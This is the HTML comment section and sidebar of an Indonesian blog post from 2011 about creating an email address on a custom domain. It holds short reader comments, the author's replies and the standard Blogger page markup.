<dt class='comment-author ' id='c1546235726596207541'>
<a name='c1546235726596207541'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18400575870356518665" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1546235726596207541-18400575870356518665"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMIYQscbZT3GpruvHyBw8zDg-0ygMWG7RO8UQTlWvjGSPCMm3I2xGo1SyGKUfJqs8LXYxf0Cc7-3-oYyEUcBAwcZ2q-s4bavI7KZrdks5plo3Pa_BnbPin91MbvsFz-lg/s45-c/blogger-image-580026751.jpg" alt="" title="Abi Says Drunk">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMIYQscbZT3GpruvHyBw8zDg-0ygMWG7RO8UQTlWvjGSPCMm3I2xGo1SyGKUfJqs8LXYxf0Cc7-3-oYyEUcBAwcZ2q-s4bavI7KZrdks5plo3Pa_BnbPin91MbvsFz-lg/s45-c/blogger-image-580026751.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18400575870356518665' rel='nofollow' target='_blank'>Abi Says Drunk</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1546235726596207541'>
<p>
ane lebih suka pake email hotmail, lebih hot hehe tpi ntar ane cobain dlu yah gan, siapa tau yang ini lebih hot
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323769404357#c1546235726596207541' title='comment permalink'>
Selasa, 13 Desember, 2011
<span class='item-control blog-admin pid-1160349332'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1546235726596207541' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1351149469990714594'>
<a name='c1351149469990714594'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02855874489810379993" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1351149469990714594-02855874489810379993"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Goek Info">

</a></span></div>
<a href='https://www.blogger.com/profile/02855874489810379993' rel='nofollow' target='_blank'>Goek Info</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1351149469990714594'>
<p>
Ok juga ne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323774234790#c1351149469990714594' title='comment permalink'>
Selasa, 13 Desember, 2011
<span class='item-control blog-admin pid-1235941881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1351149469990714594' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6702260745791917780'>
<a name='c6702260745791917780'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03709632548027181808" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6702260745791917780-03709632548027181808"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwAbiz1wulObBpAAVv4zWo_tD23x8yHan7mOzDWTx5G7DJKUTYqeAucfv8YSqCDT-CzIfCPGj0Ck1Uwn2M3qAa5yOi9GUkzntKYq8BWtcQcpDyq5rrlXAuy_hadGv7pQ/s45-c/adjie1258-2.png" alt="" title="Tangerang Cyber4rt">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwAbiz1wulObBpAAVv4zWo_tD23x8yHan7mOzDWTx5G7DJKUTYqeAucfv8YSqCDT-CzIfCPGj0Ck1Uwn2M3qAa5yOi9GUkzntKYq8BWtcQcpDyq5rrlXAuy_hadGv7pQ/s45-c/adjie1258-2.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03709632548027181808' rel='nofollow' target='_blank'>Tangerang Cyber4rt</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6702260745791917780'>
<p>
Izin Praktekin Dan Copas Sob
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323774987689#c6702260745791917780' title='comment permalink'>
Selasa, 13 Desember, 2011
<span class='item-control blog-admin pid-56028211'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6702260745791917780' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6350439664148760300'>
<a name='c6350439664148760300'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00968045641291702549" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6350439664148760300-00968045641291702549"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-kWT9CwqcvPLr39YG3P5T_yIjZpqP4DF2ekZM7Dcni-BAW7_66qeAIu0T5tHTWEqVg6aRgmau-zRFY8tbzaBRGWLHIfMR6cNIh6tpj_UILY8ES4PNLShaUdYdlfdp_g/s45-c/1.jpg" alt="" title="Mociel18">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-kWT9CwqcvPLr39YG3P5T_yIjZpqP4DF2ekZM7Dcni-BAW7_66qeAIu0T5tHTWEqVg6aRgmau-zRFY8tbzaBRGWLHIfMR6cNIh6tpj_UILY8ES4PNLShaUdYdlfdp_g/s45-c/1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00968045641291702549' rel='nofollow' target='_blank'>Mociel18</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6350439664148760300'>
<p>
Patut dicoba ne sob..hehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323779956351#c6350439664148760300' title='comment permalink'>
Selasa, 13 Desember, 2011
<span class='item-control blog-admin pid-1361723535'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6350439664148760300' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2227071234652580995'>
<a name='c2227071234652580995'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03316824511463653217" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2227071234652580995-03316824511463653217"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxm5Sl0l2s7xhTV4yDJjL6t8gzDoADceEqFITftXuM3-_1rbavHJWFDmHcecEt_ys7cCGeGnpmXkx3mRuusKv2h0TokTkB45baxzaN38kDPi27dTxLsVLIho31_iG19Q/s45-c/B..%C3%85q%C3%BC%C3%A5r%C3%AC%C3%BC%24.jpg" alt="" title="BLOG ALTERNATIF">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxm5Sl0l2s7xhTV4yDJjL6t8gzDoADceEqFITftXuM3-_1rbavHJWFDmHcecEt_ys7cCGeGnpmXkx3mRuusKv2h0TokTkB45baxzaN38kDPi27dTxLsVLIho31_iG19Q/s45-c/B..%C3%85q%C3%BC%C3%A5r%C3%AC%C3%BC%24.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03316824511463653217' rel='nofollow' target='_blank'>BLOG ALTERNATIF</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2227071234652580995'>
<p>
mantab bgt gan, sorry lama lagi ngerjain skripai
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323783070154#c2227071234652580995' title='comment permalink'>
Selasa, 13 Desember, 2011
<span class='item-control blog-admin pid-107345198'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2227071234652580995' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2885961967124539448'>
<a name='c2885961967124539448'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06210072234624647020" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2885961967124539448-06210072234624647020"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06210072234624647020' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2885961967124539448'>
<p>
wah keren,tapi masih ragu security system&#39;a<br />soalnya yahoo aja sering dijebol apa lagi itu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323832841095#c2885961967124539448' title='comment permalink'>
Rabu, 14 Desember, 2011
<span class='item-control blog-admin pid-386895279'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2885961967124539448' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2910614450696754742'>
<a name='c2910614450696754742'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11458909785403928523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2910614450696754742-11458909785403928523"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rama Saputra Zylgwyne">

</a></span></div>
<a href='https://www.blogger.com/profile/11458909785403928523' rel='nofollow' target='_blank'>Rama Saputra Zylgwyne</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2910614450696754742'>
<p>
wihh serem emailnya,, hacker,, hiks,, atutt ahh,, :D,, thx sharenya gan,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323868427744#c2910614450696754742' title='comment permalink'>
Rabu, 14 Desember, 2011
<span class='item-control blog-admin pid-115619339'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2910614450696754742' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5008137407717316730'>
<a name='c5008137407717316730'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00505761653864613535" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5008137407717316730-00505761653864613535"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00505761653864613535' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5008137407717316730'>
<p>
Balik lagi disini, sekalian nimbah ilmu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323883301940#c5008137407717316730' title='comment permalink'>
Kamis, 15 Desember, 2011
<span class='item-control blog-admin pid-1136045488'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5008137407717316730' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2606847771619763809'>
<a name='c2606847771619763809'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2606847771619763809-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Ageboy: heehe silahkan gan :)<br /><br />Henry: buat apa aja gan :)<br /><br />Boriel Cyber: :D<br /><br />Aby Says Drunk: wkwkwk ane juga dulu pake domain hotmail, tapi skrang udah ganti coz hotmail nya eror :D<br /><br />Adie Konoe: siip gan :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323921340777#c2606847771619763809' title='comment permalink'>
Kamis, 15 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2606847771619763809' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3553254985769639225'>
<a name='c3553254985769639225'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3553254985769639225-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Jeremy Lombogia: ok, silahkan gan :D<br /><br />Kadhek: siip gan :)<br /><br />Blog Alternatif: hehehe siip gan :)<br /><br />Andy: klo soal security ane juga masih ragu gan, tapi lumayan lah dpet domain keren :D hehehe...<br /><br />Rama88: Hhihii... sama-sama gan :)<br /><br />Wahid Sahidu: siip gan :D thanks ya</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323921494729#c3553254985769639225' title='comment permalink'>
Kamis, 15 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3553254985769639225' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7114945584181203660'>
<a name='c7114945584181203660'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7114945584181203660'>
<p>
wah mantappp ne sob.. info yang menarik gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1324514595127#c7114945584181203660' title='comment permalink'>
Kamis, 22 Desember, 2011
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7114945584181203660' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1871653857456619275'>
<a name='c1871653857456619275'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1871653857456619275-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Cunun: thanks... ok, tapi kok banyak banget blognya ?<br /><br />@Oka Susila: hehee... ok :D<br /><br />@Bangjal Dua Tiga: siip gan :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1326031634006#c1871653857456619275' title='comment permalink'>
Minggu, 08 Januari, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1871653857456619275' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5291193927742649983'>
<a name='c5291193927742649983'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09381539499611725020" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5291193927742649983-09381539499611725020"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFXoSnsdOoJUi7IwvqjKo8LcoiHAsFajnuKQ7_hagC0gnClxoLjNsPOyUWpZyFJ1FJorG0rEdYVXQstDeolF6IDe8qmCcI2V3rJDnwsABzq9eRGf-tHsVIa1L2cmMwU3I/s45-c/azmi.jpg" alt="" title="muhammad azmi haris">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFXoSnsdOoJUi7IwvqjKo8LcoiHAsFajnuKQ7_hagC0gnClxoLjNsPOyUWpZyFJ1FJorG0rEdYVXQstDeolF6IDe8qmCcI2V3rJDnwsABzq9eRGf-tHsVIa1L2cmMwU3I/s45-c/azmi.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09381539499611725020' rel='nofollow' target='_blank'>muhammad azmi haris</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5291193927742649983'>
<p>
gan w koq ga bisa daftar yah??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1332733382771#c5291193927742649983' title='comment permalink'>
Senin, 26 Maret, 2012
<span class='item-control blog-admin pid-260010865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5291193927742649983' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6595470823093002937'>
<a name='c6595470823093002937'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13218196536161154277" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6595470823093002937-13218196536161154277"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13218196536161154277' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6595470823093002937'>
<p>
iyya nih,kok gk bs daftar ya,adminx aja yg bkinin ya,tlong infokn dnmorq 0821 8718 9605 klu mau
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1359027571815#c6595470823093002937' title='comment permalink'>
Kamis, 24 Januari, 2013
<span class='item-control blog-admin pid-2042567473'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6595470823093002937' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1968621671818897407'>
<a name='c1968621671818897407'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1968621671818897407'>
<p>
said<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1359731120417#c1968621671818897407' title='comment permalink'>
Jumat, 01 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1968621671818897407' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8444384138372549004'>
<a name='c8444384138372549004'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8444384138372549004'>
<p>
 gan cara bikin sandi biar lolos itu kita wajib pake huruf/karakter apa aja? dan ada tambahan yg lainnya gk? biar lolos bikin sandinya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1365115085696#c8444384138372549004' title='comment permalink'>
Jumat, 05 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8444384138372549004' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=4287226684219312407&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/10-alasan-kenapa-minuman-alkohol-harus.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
